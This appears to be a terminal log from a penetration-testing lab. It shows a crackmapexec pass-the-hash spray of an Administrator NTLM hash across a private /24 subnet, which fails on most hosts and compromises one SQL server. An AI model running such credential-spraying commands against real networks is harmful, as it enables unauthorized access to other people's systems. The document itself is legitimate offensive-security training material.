 ┌──(kali㉿gobots)-[04Apr2024 00:47:35]-[~/SUT/Genesis_proLab_htB/malware]
└─$ crackmapexec smb 10.10.110.0/24 -u Administrator -H 4ea0a7f436ca91d350aa88c1377a7387 --local-auth
SMB 10.10.110.20 445 WS01-ERIS [*] Windows 10.0 Build 18362 x64 (name:WS01-ERIS) (domain:WS01-ERIS) (signing:False) (SMBv1:False)
SMB 10.10.110.5 445 SRV01-ARTEMIS [*] Windows 10.0 Build 17763 x64 (name:SRV01-ARTEMIS) (domain:SRV01-ARTEMIS) (signing:False) (SMBv1:False)
SMB 10.10.110.25 445 WS02-ATHENA [*] Windows 10.0 Build 19041 x64 (name:WS02-ATHENA) (domain:WS02-ATHENA) (signing:False) (SMBv1:False)
SMB 10.10.110.3 445 DC01-PHOBOS [*] Windows 10.0 Build 17763 x64 (name:DC01-PHOBOS) (domain:DC01-PHOBOS) (signing:True) (SMBv1:False)
SMB 10.10.110.20 445 WS01-ERIS [-] WS01-ERIS\Administrator:4ea0a7f436ca91d350aa88c1377a7387 STATUS_LOGON_FAILURE
SMB 10.10.110.5 445 SRV01-ARTEMIS [-] SRV01-ARTEMIS\Administrator:4ea0a7f436ca91d350aa88c1377a7387 STATUS_LOGON_FAILURE
SMB 10.10.110.25 445 WS02-ATHENA [-] WS02-ATHENA\Administrator:4ea0a7f436ca91d350aa88c1377a7387 STATUS_LOGON_FAILURE
SMB 10.10.110.3 445 DC01-PHOBOS [-] DC01-PHOBOS\Administrator:4ea0a7f436ca91d350aa88c1377a7387 STATUS_LOGON_FAILURE
SMB 10.10.110.58 445 SQL01-HERA [*] Windows Server 2016 Standard 14393 x64 (name:SQL01-HERA) (domain:SQL01-HERA) (signing:False) (SMBv1:True)
SMB 10.10.110.58 445 SQL01-HERA [+] SQL01-HERA\Administrator:4ea0a7f436ca91d350aa88c1377a7387 (Pwn3d!)
SMB 10.10.110.213 445 WEBWIN01-APOLLO [*] Windows Server 2012 R2 Standard 9600 x64 (name:WEBWIN01-APOLLO) (domain:WEBWIN01-APOLLO) (signing:False) (SMBv1:True)
SMB 10.10.110.213 445 WEBWIN01-APOLLO [-] WEBWIN01-APOLLO\Administrator:4ea0a7f436ca91d350aa88c1377a7387 STATUS_LOGON_FAILURE